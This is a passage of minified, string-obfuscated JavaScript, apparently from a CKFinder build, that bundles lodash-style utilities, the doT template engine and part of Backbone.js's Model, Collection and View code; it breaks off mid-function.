i=a[n];a[n]=i.value,s||Yt(i.criteria),Qt(i)}return a},N.tap=function(e,t){return t(e),e},N.throttle=function(e,t,n){var i=!0,r=!0;if(!Ce(e))throw new w;return!1===n?i=!1:be(n)&&(i=S("6[]X^RRZ")in n?n.leading:i,r=S("6CJXSWUSY")in n?n.trailing:r),Dt.leading=i,Dt.maxWait=t,Dt.trailing=r,Ge(e,t,Dt)},N.times=function(e,t,n){e=-1<(e=+e)?e:0;var i=-1,r=l(e);for(t=z(t,n,1);++i<e;)r[i]=t(i);return r},N.toArray=function(e){return e&&"number"==typeof e.length?Xt(e):Me(e)},N.transform=function(e,i,r,t){var n=le(e);if(null==r)if(n)r=[];else{var o=e&&e.constructor,s=o&&o.prototype;r=$(s)}return i&&(i=N.createCallback(i,t,4),(n?Be:ve)(e,function(e,t,n){return i(r,e,t,n)})),r},N.union=function(){return G(Q(arguments,!0,!0))},N.uniq=Qe,N.values=Me,N.where=Le,N.without=function(e){return Y(e,Xt(arguments,1))},N.wrap=function(e,t){return ee(t,16,[e])},N.xor=function(){for(var e=-1,t=arguments.length;++e<t;){var n=arguments[e];if(le(n)||ae(n))var i=i?G(Y(i,n).concat(Y(n,i))):n}return i||[]},N.zip=Xe,N.zipObject=Je,N.collect=Ve,N.drop=ke,N.each=Be,N.eachRight=Pe,N.extend=he,N.methods=we,N.object=Je,N.select=Te,N.tail=ke,N.unique=Qe,N.unzip=Xe,et(N),N.clone=function(e,t,n,i){return"boolean"!=typeof t&&null!=t&&(i=n,n=t,t=!1),L(e,t,"function"==typeof n&&z(n,i,1))},N.cloneDeep=function(e,t,n){return L(e,!0,"function"==typeof t&&z(t,n,1))},N.contains=Fe,N.escape=function(e){return null==e?"":C(e).replace(Se,te)},N.every=Re,N.find=Oe,N.findIndex=function(e,t,n){var i=-1,r=e?e.length:0;for(t=N.createCallback(t,n,3);++i<r;)if(t(e[i],i,e))return i;return-1},N.findKey=function(e,i,t){var r;return i=N.createCallback(i,t,3),ve(e,function(e,t,n){if(i(e,t,n))return r=t,!1}),r},N.findLast=function(e,i,t){var r;return i=N.createCallback(i,t,3),Pe(e,function(e,t,n){if(i(e,t,n))return r=e,!1}),r},N.findLastIndex=function(e,t,n){var i=e?e.length:0;for(t=N.createCallback(t,n,3);i--;)if(t(e[i],i,e))return i;return-1},N.findLastKey=function(e,i,t){var r;return i=N.createCallback(i,t,3),me(e,function(e,t,n){if(i(e,t,n))return r=t,!1}),r},N.has=function(e,t){return!!e&&_.call(e,t)},N.identity=je,N.indexOf=ze,N.isArguments=ae,N.isArray=le,N.isBoolean=function(e){return!0===e||!1===e||e&&"object"==typeof e&&b.call(e)==Ft||!1},N.isDate=function(e){return e&&"object"==typeof e&&b.call(e)==It||!1},N.isElement=function(e){return e&&1===e.nodeType||!1},N.isEmpty=function(e){var t=!0;if(!e)return t;var n=b.call(e),i=e.length;return n==Mt||n==Pt||n==Et||n==Ot&&"number"==typeof i&&Ce(e.splice)?!i:(ve(e,function(){return t=!1}),t)},N.isEqual=function(e,t,n,i){return X(e,t,"function"==typeof n&&z(n,i,2))},N.isFinite=function(e){return O(e)&&!B(parseFloat(e))},N.isFunction=Ce,N.isNaN=function(e){return _e(e)&&e!=+e},N.isNull=function(e){return null===e},N.isNumber=_e,N.isObject=be,N.isPlainObject=xe,N.isRegExp=function(e){return e&&"object"==typeof e&&b.call(e)==Bt||!1},N.isString=Ee,N.isUndefined=function(e){return void 0===e},N.lastIndexOf=function(e,t,n){var i=e?e.length:0;for("number"==typeof n&&(i=(n<0?A(0,i+n):D(n,i-1))+1);i--;)if(e[i]===t)return i;return-1},N.mixin=et,N.noConflict=function(){return i._=c,this},N.noop=tt,N.now=it,N.parseInt=rt,N.random=function(e,t,n){var i=null==e,r=null==t;if(null==n&&("boolean"==typeof e&&r?(n=e,e=1):r||"boolean"!=typeof t||(n=t,r=!0)),i&&r&&(t=1),e=+e||0,r?(t=e,e=0):t=+t||0,n||e%1||t%1){var o=K();return D(e+o*(t-e+parseFloat(S(",\x1cK\x02")+((o+"").length-1))),t)}return Z(e,t)},N.reduce=Ne,N.reduceRight=Ue,N.result=function(e,t){if(e){var n=e[t];return Ce(n)?e[t]():n}},N.runInContext=e,N.size=function(e){var t=e?e.length:0;return"number"==typeof t?t:ue(e).length},N.some=We,N.sortedIndex=Ye,N.template=function(s,e,t){var n=N.templateSettings;s=C(s||""),t=ge({},t,n);var a,i=ge({},t.imports,n.imports),r=ue(i),o=Me(i),l=0,u=t.interpolate||yt,c=S("\x0fONb3?(60"),d=m((t.escape||yt).source+"|"+u.source+"|"+(u===mt?gt:yt).source+"|"+(t.evaluate||yt).source+S("\x18e>"),"g");s.replace(d,function(e,t,n,i,r,o){return n||(n=i),c+=s.slice(l,o).replace(bt,$t),t&&(c+=S("6\x10\x18\x120dcX\x16")+t+S("\x13=5=\x1d?")),r&&(a=!0,c+=S(" \x06\x19)")+r+S("\x13/\x1fIHh91&<:")),n&&(c+=S("\x10628\x1e=>HGm:&<5")+n+S("Cmlfzui$> !nppvusnu\t\b,pzpVz")),l=o+e.length,e}),c+=S("\x133.\x1c");var f=t.variable,h=f;h||(f=S("3[W\\"),c=S("0F[G\\\x15\x1e")+f+S("Dlf<B")+c+S("\x13\x1eh\x1c")),c=(a?c.replace(ft,""):c).replace(St,S(">\x1bq")).replace(ht,S('"\x07\x15\x1e')),c=S("\x0eie\x7fqg}zx?")+f+S("Eog3C")+(h?"":f+S("5\x16KD\x19\x12")+f+S(",\r\x13\x0fKL\x1b\b>"))+S(">I!3b\x1c\x1b1jg\x17\x16:kqmih|q\r\f1ukw\x07w?(?<.:")+(a?S("7\x14\x19edV\x1d\x03\x1f\x0130\"=k65'=%?5=+a:>;=o_")+S("%@RFJ^BCC\x0e_BX\\G\x1c\x1c\x16L\x18feK\x1c\x16\x03\x1f\x1f\x1e(m'$*+`(8,9 +!$\"~ssr\x7fw%S"):S("<\x064"))+c+S("/BTFFF[\x16hgI0F");var g=S(".%\x1f\x1b8\x1c\x1b\x16\x16DWLHXYhls}")+(t.sourceURL||S('=\x11S/%#0,j2"%9&*8(a<?$ 01\x0e')+xt+++"]")+S("BInj");try{var p=v(r,S("\r|jdd`}4")+c+g).apply(at,o)}catch(e){throw e.source=c,e}return e?p(e):(p.source=c,p)},N.unescape=function(e){return null==e?"":C(e).replace(fe,se)},N.uniqueId=function(e){var t=++lt;return C(null==e?"":e)+t},N.all=Re,N.any=We,N.detect=Oe,N.findWhere=Oe,N.foldl=Ne,N.foldr=Ue,N.include=Fe,N.inject=Ne,et((nt={},ve(N,function(e,t){N.prototype[t]||(nt[t]=e)}),nt),!1),N.first=$e,N.last=function(e,t,n){var i=0,r=e?e.length:0;if("number"!=typeof t&&null!=t){var o=r;for(t=N.createCallback(t,n,3);o--&&t(e[o],o,e);)i++}else if(null==(i=t)||n)return e?e[r-1]:at;return Xt(e,A(0,r-i))},N.sample=function(e,t,n){if(e&&"number"!=typeof e.length&&(e=Me(e)),null==t||n)return e?e[Z(0,e.length-1)]:at;var i=qe(e);return i.length=D(A(0,t),i.length),i},N.take=$e,N.head=$e,ve(N,function(r,e){var o=e!==S("#WDKWDL");N.prototype[e]||(N.prototype[e]=function(e,t){var n=this.__chain__,i=r(this.__wrapped__,e,t);return n||null!=e&&(!t||o&&"function"==typeof e)?new U(i,n):i})}),N.VERSION=S("6\x05\x16\r\x14\t"),N.prototype.chain=function(){return this.__chain__=!0,this},N.prototype.toString=function(){return C(this.__wrapped__)},N.prototype.value=st,N.prototype.valueOf=st,Be([S("A(,-+"),S("\x1eoOQ"),S("/CY[U@")],function(e){var n=a[e];N.prototype[e]=function(){var e=this.__chain__,t=n.apply(this.__wrapped__,arguments);return e?new U(t,e):t}}),Be([S("\x1blhmw"),S("\v~hxjbbw"),S("\x1ahsoj"),S("$PHT@@L_")],function(e){var t=a[e];N.prototype[e]=function(){return t.apply(this.__wrapped__,arguments),this}}),Be([S("\x10r}}wtb"),S("5E[QZ_"),S("4FF[QZ_")],function(e){var t=a[e];N.prototype[e]=function(){return new U(t.apply(this.__wrapped__,arguments),this.__chain__)}}),N}();"function"==typeof CKFinder.define&&"object"==typeof CKFinder.define.amd&&CKFinder.define.amd?(Ht._=Jt,CKFinder.define(S(" TLGAWUDG[O"),[],function(){return Jt})):e&&o?s?(o.exports=Jt)._=Jt:e._=Jt:Ht._=Jt}.call(this),function(){function wB(e){return e.replace(/\\('|\\)/g,S("%\x02\x16")).replace(/[\r\t\n]/g," ")}var yB,xB={version:S("\x16&6)4("),templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:S("0XF"),strip:!0,append:!0,selfcontained:!1,doNotSkipEncoded:!1},template:void 0,compile:void 0};xB.encodeHTMLSource=function(e){var t={"&":S("\x17>:)#'"),"<":S("\x1071%$."),">":S("7\x1e\x1a\f\t\x07"),'"':S("5\x10\x14\v\r\x01"),"'":S('\x0e)3"+('),"/":S("8\x1f\x19\x0f\v\x06")},n=e?/[&<>"'\/]/g:/&(?!#?\w+;)|<|>|"|'|\//g;return function(e){return e?e.toString().replace(n,function(e){return t[e]||e}):""}},yB=function(){return this||eval(S("$QNN["))}(),"undefined"!=typeof module&&module.exports?module.exports=xB:"function"==typeof CKFinder.define&&CKFinder.define.amd?CKFinder.define(S("6SWm"),[],function(){return xB}):yB.doT=xB;var zB={start:S("3\x13\x1e\x1e"),end:S("$\f\r\0"),startencode:S("-\t\x04U_Q\\PP~cuu\x12")},AB={start:S("=\x19\x04/46hym"),end:S(",\x04\x15@EE\x19\x0e\x13"),startencode:S("\v+6azd:/vzvys}QNVP5")},BB=/$^/;xB.template=function(t,e,n){var i,r,o=(e=e||xB.templateSettings).append?zB:AB,s=0;t=e.use||e.define?function i(r,e,o){return("string"==typeof e?e:e.toString()).replace(r.define||BB,function(e,i,t,n){return 0===i.indexOf(S("2WQS\x18"))&&(i=i.substring(4)),i in o||(":"===t?(r.defineParams&&n.replace(r.defineParams,function(e,t,n){o[i]={arg:t,text:n}}),i in o||(o[i]=n)):new Function(S("\x12wqs"),S(" EGE\x7f\x02")+i+S("\x115N)")+n)(o)),""}).replace(r.use||BB,function(e,t){r.useParams&&(t=t.replace(r.useParams,function(e,t,n,i){if(o[n]&&o[n].arg&&i)return e=(n+":"+i).replace(/'|\\/g,"_"),o.__exp=o.__exp||{},o.__exp[e]=o[n].text.replace(new RegExp(S("\x181DgGCBh\x04|\v")+o[n].arg+S("&\x0fswv\\\bp\x07"),"g"),S("\v(<")+i+S("C`w")),t+S("\x19~~z3A@EYRx\x03")+e+S(".\bm")}));var n=new Function(S("#@@@"),S("=LZ440-d")+t)(o);return n?i(r,n,o):n})}(e,t,n||{}):t,t=(S('"UEW\x06H]]\x17\f')+(e.strip?t.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):t).replace(/'|\\/g,S("\x1aG8;")).replace(e.interpolate||BB,function(e,t){return o.start+wB(t)+o.end}).replace(e.encode||BB,function(e,t){return i=!0,o.startencode+wB(t)+o.end}).replace(e.conditional||BB,function(e,t,n){return t?n?S("\x19= axrlE\x01KE\f")+wB(n)+S("\v%vazd:/4"):S('\x17?"g~pn{dOTV\b\x19\x02'):n?S("\x1b;&wy\b")+wB(n)+S("\x193`shj4\x1d\x06"):S("\x18>!fshj4\x1d\x06")}).replace(e.iterate||BB,function(e,t,n,i){return t?(s+=1,r=i||"i"+s,t=wB(t),S("&\0\x13_KY\fL\\]")+s+"="+t+S("\x0f+xt;ugd")+s+S("\x1d7dV@P\x03")+n+","+r+S("*\x16\x01\x1c\x02C")+s+S("0\fSAF")+s+S("-\0CU_UG\\\x18\x07\fOQSWY\x15")+r+S("Dy*")+s+S("Cm>")+n+S(")\x17J^_")+s+"["+r+S("0\x1a\x0f\x02i\x0eYBL\x12\x07\x1c")):S("\x133.k7e9unh6#8")}).replace(e.evaluate||BB,function(e,t){return S("5\x11\f")+wB(t)+S("!MVP\x0e\x1b\0")})+S("8\x1e\x01IYIKM.a-60~")).replace(/\n/g,S("'tG")).replace(/\t/g,S("A\x1e7")).replace(/\r/g,S("\x13Hg")).replace(/(\s|;|\}|^|\{)out\+='';/g,S("(\r\x1b")).replace(/\+''/g,""),i&&(e.selfcontained||!yB||yB._encodeHTML||(yB._encodeHTML=xB.encodeHTMLSource(e.doNotSkipEncoded)),t=S("8O[I\x1cXP\\/%'\v\x10\b\ngui>2<(!)p\x0e7=7:22\x10\r\x17\x17||cb@F\x17\r\0\0\0\x0e\x06\f\x0eLLRN0\x15\x1f\x11\x1c\x10\x10>#55ZA\\U")+xB.encodeHTMLSource.toString()+"("+(e.doNotSkipEncoded||"")+S("9\x13\x12\x07")+t);try{return new Function(e.varname,t)}catch(e){throw"undefined"!=typeof console&&console.log(S("%eH]EN\vBBZ\x0fSCWR@P\x16V\x18M_VLQ_K%a$6*&2.''pk")+t),e}},xB.compile=function(e,t){return xB.template(e,null,t)}}(),function(i,r){if("function"==typeof CKFinder.define&&CKFinder.define.amd)CKFinder.define(S(",OOL[S]]Q"),[S("\x19ouxxllCNPF"),S("<WOJ%3;"),S("\x1ezXQMQPV")],function(e,t,n){i.Backbone=r(i,n,e,t)});else if("undefined"!=typeof exports){var e=require(S("A7-  44+&8."));r(i,exports,e)}else i.Backbone=r(i,{},i._,i.jQuery||i.Zepto||i.ender||i.$)}(this,function(e,a,_,t){var n=e.Backbone,i=[],r=i.slice;a.VERSION=S("1\x03\x1d\x05\x1b\x04"),a.$=t,a.noConflict=function(){return e.Backbone=n,this},a.emulateHTTP=!1,a.emulateJSON=!1;var o=a.Events={on:function(e,t,n){return d(this,"on",e,[t,n])&&t&&(this._events||(this._events={}),(this._events[e]||(this._events[e]=[])).push({callback:t,context:n,ctx:n||this})),this},once:function(e,t,n){if(!d(this,S("5YY[\\"),e,[t,n])||!t)return this;var i=this,r=_.once(function(){i.off(e,r),t.apply(this,arguments)});return r._callback=t,this.on(e,r,n)},off:function(e,t,n){var i,r,o,s,a,l,u,c;if(!this._events||!d(this,S("<RXY"),e,[t,n]))return this;if(!e&&!t&&!n)return this._events=void 0,this;for(a=0,l=(s=e?[e]:_.keys(this._events)).length;a<l;a++)if(e=s[a],o=this._events[e]){if(this._events[e]=i=[],t||n)for(u=0,c=o.length;u<c;u++)r=o[u],(t&&t!==r.callback&&t!==r.callback._callback||n&&n!==r.context)&&i.push(r);i.length||delete this._events[e]}return this},trigger:function(e){if(!this._events)return this;var t=r.call(arguments,1);if(!d(this,S("7LKS\\[XL"),e,t))return this;var n=this._events[e],i=this._events.all;return n&&s(n,t),i&&s(i,arguments),this},stopListening:function(e,t,n){var i=this._listeningTo;if(!i)return this;var r=!t&&!n;for(var o in n||"object"!=typeof t||(n=this),e&&((i={})[e._listenId]=e),i)(e=i[o]).off(t,n,this),(r||_.isEmpty(e._events))&&delete this._listeningTo[o];return this}},l=/\s+/,d=function(e,t,n,i){if(!n)return!0;if("object"==typeof n){for(var r in n)e[t].apply(e,[r,n[r]].concat(i));return!1}if(l.test(n)){for(var o=n.split(l),s=0,a=o.length;s<a;s++)e[t].apply(e,[o[s]].concat(i));return!1}return!0},s=function(e,t){var n,i=-1,r=e.length,o=t[0],s=t[1],a=t[2];switch(t.length){case 0:for(;++i<r;)(n=e[i]).callback.call(n.ctx);return;case 1:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o);return;case 2:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s);return;case 3:for(;++i<r;)(n=e[i]).callback.call(n.ctx,o,s,a);return;default:for(;++i<r;)(n=e[i]).callback.apply(n.ctx,t);return}},u={listenTo:"on",listenToOnce:S("&HFJO")};_.each(u,function(r,e){o[e]=function(e,t,n){var i=this._listeningTo||(this._listeningTo={});return n||"object"!=typeof t||(n=this),(i[e._listenId||(e._listenId=_.uniqueId("l"))]=e)[r](t,n,this),this}}),o.bind=o.on,o.unbind=o.off,_.extend(a,o);var x=a.Model=function(e,t){var n=e||{};t||(t={}),this.cid=_.uniqueId("c"),this.attributes={},t.collection&&(this.collection=t.collection),t.parse&&(n=this.parse(n,t)||{}),n=_.defaults({},n,_.result(this,S("#@@@F]E^X"))),this.set(n,t),this.changed={},this.initialize.apply(this,arguments)};_.extend(x.prototype,o,{changed:null,validationError:null,idAttribute:S(">V$"),initialize:function(){},toJSON:function(e){return _.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(e){return this.attributes[e]},escape:function(e){return _.escape(this.get(e))},has:function(e){return null!=this.get(e)},set:function(e,t,n){var i,r,o,s,a,l,u,c;if(null==e)return this;if("object"==typeof e?(r=e,n=t):(r={})[e]=t,n||(n={}),!this._validate(r,n))return!1;for(i in o=n.unset,a=n.silent,s=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=_.clone(this.attributes),this.changed={}),c=this.attributes,u=this._previousAttributes,this.idAttribute in r&&(this.id=r[this.idAttribute]),r)t=r[i],_.isEqual(c[i],t)||s.push(i),_.isEqual(u[i],t)?delete this.changed[i]:this.changed[i]=t,o?delete c[i]:c[i]=t;if(!a){s.length&&(this._pending=n);for(var d=0,f=s.length;d<f;d++)this.trigger(S("\x1b\x7fu\x7fqGD\x18")+s[d],this,c[s[d]],n)}if(l)return this;if(!a)for(;this._pending;)n=this._pending,this._pending=!1,this.trigger(S("/SYS]SP"),this,n);return this._pending=!1,this._changing=!1,this},unset:function(e,t){return this.set(e,void 0,_.extend({},t,{unset:!0}))},clear:function(e){var t={};for(var n in this.attributes)t[n]=void 0;return this.set(t,_.extend({},e,{unset:!0}))},hasChanged:function(e){return null==e?!_.isEmpty(this.changed):_.has(this.changed,e)},changedAttributes:function(e){if(!e)return!!this.hasChanged()&&_.clone(this.changed);var t,n=!1,i=this._changing?this._previousAttributes:this.attributes;for(var r in e)_.isEqual(i[r],t=e[r])||((n||(n={}))[r]=t);return n},previous:function(e){return null!=e&&this._previousAttributes?this._previousAttributes[e]:null},previousAttributes:function(){return _.clone(this._previousAttributes)},fetch:function(t){void 0===(t=t?_.clone(t):{}).parse&&(t.parse=!0);var n=this,i=t.success;return t.success=function(e){if(!n.set(n.parse(e,t),t))return!1;i&&i(n,e,t),n.trigger(S(">L9/!"),n,e,t)},K(this,t),this.sync(S("\x0e}upv"),this,t)},save:function(e,t,n){var i,r,o,s=this.attributes;if(null==e||"object"==typeof e?(i=e,n=t):(i={})[e]=t,n=_.extend({validate:!0},n),i&&!n.wait){if(!this.set(i,n))return!1}else if(!this._validate(i,n))return!1;i&&n.wait&&(this.attributes=_.extend({},s,i)),void 0===n.parse&&(n.parse=!0);var a=this,l=n.success;return n.success=function(e){a.attributes=s;var t=a.parse(e,n);if(n.wait&&(t=_.extend(i||{},t)),_.isObject(t)&&!a.set(t,n))return!1;l&&l(a,e,n),a.trigger(S("(ZSEO"),a,e,n)},K(this,n),(r=this.isNew()?S("E%5-(>."):n.patch?S("%VF\\JB"):S("!WS@DRB"))===S("\x1cm\x7fkCI")&&(n.attrs=i),o=this.sync(r,this,n),i&&n.wait&&(this.attributes=s),o},destroy:function(t){t=t?_.clone(t):{};var n=this,i=t.success,r=function(){n.trigger(S("@%'007)>"),n,n.collection,t)};if(t.success=function(e){(t.wait||n.isNew())&&r(),i&&i(n,e,t),n.isNew()||n.trigger(S("\x1cngqC"),n,e,t)},this.isNew())return t.success(),!1;K(this,t);var e=this.sync(S("\x1bxxrzTD"),this,t);return t.wait||r(),e},url:function(){var e=_.result(this,S("D04+\x1a&%?"))||_.result(this.collection,S("\x17mkv"))||V();return this.isNew()?e:e.replace(/([^\/])$/,S("2\x17\x05\x1a"))+encodeURIComponent(this.id)},parse:function(e,t){return e},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(e){return this._validate({},_.extend(e||{},{validate:!0}))},_validate:function(e,t){if(!t.validate||!this.validate)return!0;e=_.extend({},this.attributes,e);var n=this.validationError=this.validate(e,t)||null;return!n||(this.trigger(S("\x10x|euy\x7fs"),this,n,_.extend(t,{validationError:n})),!1)}});var c=[S("D.#>;"),S("E0&$</8"),S("(YKB^^"),S("'AG\\N^Y"),S("0A[P_"),S("9UVUI")];_.each(c,function(t){x.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.attributes),_[t].apply(_,e)}});var f=a.Collection=function(e,t){t||(t={}),t.model&&(this.model=t.model),void 0!==t.comparator&&(this.comparator=t.comparator),this._reset(),this.initialize.apply(this,arguments),e&&this.reset(e,_.extend({silent:!0},t))},E={add:!0,remove:!0,merge:!0},h={add:!0,remove:!1};_.extend(f.prototype,o,{model:x,initialize:function(){},toJSON:function(t){return this.map(function(e){return e.toJSON(t)})},sync:function(){return a.sync.apply(this,arguments)},add:function(e,t){return this.set(e,_.extend({merge:!1},t,h))},remove:function(e,t){var n,i,r,o,s=!_.isArray(e);for(t||(t={}),n=0,i=(e=s?[e]:_.clone(e)).length;n<i;n++)(o=e[n]=this.get(e[n]))&&(delete this._byId[o.id],delete this._byId[o.cid],r=this.indexOf(o),this.models.splice(r,1),this.length--,t.silent||(t.index=r,o.trigger(S("3FP[XN\\"),o,this,t)),this._removeReference(o,t));return s?e[0]:e},set:function(e,t){(t=_.defaults({},t,E)).parse&&(e=this.parse(e,t));var n,i,r,o,s,a,l,u=!_.isArray(e);e=u?e?[e]:[]:_.clone(e);var c=t.at,d=this.model,f=this.comparator&&null==c&&!1!==t.sort,h=_.isString(this.comparator)?this.comparator:null,g=[],p=[],v={},m=t.add,w=t.merge,y=t.remove,C=!(f||!m||!y)&&[];for(n=0,i=e.length;n<i;n++){if(r=(s=e[n]||{})instanceof x?o=s:s[d.prototype.idAttribute||S("\nbh")],a=this.get(r))y&&(v[a.cid]=!0),w&&(s=s===o?o.attributes:s,t.parse&&(s=a.parse(s,t)),a.set(s,t),f&&!l&&a.hasChanged(h)&&(l=!0)),e[n]=a;else if(m){if(!(o=e[n]=this._prepareModel(s,t)))continue;g.push(o),this._addReference(o,t)}o=a||o,!C||!o.isNew()&&v[o.id]||C.push(o),v[o.id]=!0}if(y){for(n=0,i=this.length;n<i;++n)v[(o=this.models[n]).cid]||p.push(o);p.length&&this.remove(p,t)}if(g.length||C&&C.length)if(f&&(l=!0),this.length+=g.length,null!=c)for(n=0,i=g.length;n<i;n++)this.models.splice(c+n,0,g[n]);else{C&&(this.models.length=0);var b=C||g;for(n=0,i=b.length;n<i;n++)this.models.push(b[n])}if(l&&this.sort({silent:!0}),!t.silent){for(n=0,i=g.length;n<i;n++)(o=g[n]).trigger(S("$DBC"),o,this,t);(l||C&&C.length)&&this.trigger(S("\x1borlk"),this,t)}return u?e[0]:e},reset:function(e,t){t||(t={});for(var n=0,i=this.models.length;n<i;n++)this._removeReference(this.models[n],t);return t.previousModels=this.models,this._reset(),e=this.add(e,_.extend({silent:!0},t)),t.silent||this.trigger(S("<O[L%5"),this,t),e},push:function(e,t){return this.add(e,_.extend({at:this.length},t))},pop:function(e){var t=this.at(this.length-1);return this.remove(t,e),t},unshift:function(e,t){return this.add(e,_.extend({at:0},t))},shift:function(e){var t=this.at(0);return this.remove(t,e),t},slice:function(){return r.apply(this.models,arguments)},get:function(e){if(null!=e)return this._byId[e]||this._byId[e.id]||this._byId[e.cid]},at:function(e){return this.models[e]},where:function(n,e){return _.isEmpty(n)?e?void 0:[]:this[S(e?"\rhf~u":"5P^TM_I")](function(e){for(var t in n)if(n[t]!==e.get(t))return!1;return!0})},findWhere:function(e){return this.where(e,!0)},sort:function(e){if(!this.comparator)throw new Error(S("#gDHIG]\nXC_Z\x0fQ\x11AV@\x15A^LQUNH\x1d_\x1f#./3%7'3';"));return e||(e={}),_.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(_.bind(this.comparator,this)),e.silent||this.trigger(S("5EXJM"),this,e),this},pluck:function(e){return _.invoke(this.models,S("8^_O"),e)},fetch:function(n){void 0===(n=n?_.clone(n):{}).parse&&(n.parse=!0);var i=n.success,r=this;return n.success=function(e){var t=n.reset?S("6E]J_O"):S("/CTF");r[t](e,n),i&&i(r,e,n),r.trigger(S("9IBR^"),r,e,n)},K(this,n),this.sync(S("\x1bnx\x7f{"),this,n)},create:function(e,n){if(n=n?_.clone(n):{},!(e=this._prepareModel(e,n)))return!1;n.wait||this.add(e,n);var i=this,r=n.success;return n.success=function(e,t){n.wait&&i.add(e,n),r&&r(e,t,n)},e.save(null,n),e},parse:function(e,t){return e},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(e,t){if(e instanceof x)return e;var n=new(((t=t?_.clone(t):{}).collection=this).model)(e,t);return n.validationError?(this.trigger(S("A+-2$*.,"),this,n.validationError,t),!1):n},_addReference:function(e,t){null!=(this._byId[e.cid]=e).id&&(this._byId[e.id]=e),e.collection||(e.collection=this),e.on(S("#EIJ"),this._onModelEvent,this)},_removeReference:function(e,t){this===e.collection&&delete e.collection,e.off(S("\flbc"),this._onModelEvent,this)},_onModelEvent:function(e,t,n,i){(e!==S("$DBC")&&e!==S("\nyi`ayu")||n===this)&&(e===S("\x13ppecjvc")&&this.remove(t,i),t&&e===S("\x1axt|pxE\x1b")+t.idAttribute&&(delete this._byId[t.previous(t.idAttribute)],null!=t.id&&(this._byId[t.id]=t)),this.trigger.apply(this,arguments))}});var g=[S("*MC_kNSY"),S("\x19\x7fz\x7fu"),S("@,#3"),S("\x12p{yzr{m"),S("\x1aiyyk|E"),S("\x1a}sqzs"),S("\x0ef~{wp`"),S("\x17j|~n\x7fxLvGIV"),S("*MCAJ]"),S("!DJJA"),S(")NNXHM["),S('B%-)2":'),S("6D]U_XH"),S("+^HDJSE"),S("9_MYOG"),S("0P^_"),S("!QLI@"),S("\x1fAO["),S("\rgas}gwq"),S("\x0fs~|gu|xd"),S("-GAF^YV"),S("2^UM"),S("\x1cpwq"),S("?4.\x0316$?"),S("\x1cnweE"),S("A$*662"),S("\x0fxtsw"),S("9NZWX"),S("%OIA]CJ@"),S("'ZLY_"),S("5BVQU"),S("\vh\x7fa\x7f"),S("@-#00"),S("0F[G\\ZCC"),S("(MCMJH\\J^RW"),S("$LHCMQeM"),S("C7-3!.%/"),S("/\\PAG}[RR@v\\"),S("?)2\x07.41?"),S("3W]W^V"),S(":H]PNS%")];_.each(g,function(t){f.prototype[t]=function(){var e=r.call(arguments);return e.unshift(this.models),_[t].apply(_,e)}});var p=[S("E!5'<:\t5"),S("\x1e|OTLWf\\"),S("'[FX_nT"),S("+ECJJHsK")];_.each(p,function(i){f.prototype[i]=function(t,e){var n=_.isFunction(t)?t:function(e){return e.get(t)};return _[i](this.models,n,e)}});var v=a.View=function(e){this.cid=_.uniqueId(S(":MUXI")),e||(e={}),_.extend(this,_.pick(e,w)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},m=/^(\S+)\s*(.*)$/,w=[S("%KHLLF"),S("\x14vy{t|yourp"),S(":^P"),S("\x1fIE"),S("<\\JK2( 60 5"),S("(JFJ_^`N]T"),S("A6\"#\v'*-"),S("\x17}o\x7fuhn")];_.extend(v.prototype,o,{tagName:S("\x12w}c"),$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,t){return this.$el&&this.undelegateEvents(),this.$el=e instanceof a.$?e:a.$(e),this.el=this.$el[0],!1!==t&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=_.result(this,S("$@PBF]Y"))))return this;for(var t in this.undelegateEvents(),e){var n=e[t];if(_.isFunction(n)||(n=this[e[t]]),n){var i=t.match(m),r=i[1],o=i[2];n=_.bind(n,this),r+=S("\x14;rrt|}zhx[iEOVP")+this.cid,""===o?this.$el.on(r,n):this.$el.on(r,o,n)}}return this},undelegateEvents:function(){return this.$el.off(S("\n%hhbjwpfvQcsylj")+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(_.result(this,S("5S[")),!1);else{var e=_.extend({},_.result(this,S("'I]^YEO[[UB")));this.id&&(e.id=_.result(this,S("B* "))),this.className&&(e[S("\nh`l}|")]=_.result(this,S("!AOEVUiIDO")));var t=a.$("<"+_.result(this,S("-ZNW\x7fS^Q"))+">").attr(e);this.setElement(t,!1)}}}),a.sync=function(e,t,n){var i=C[e];_.defaults(n||(n={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var 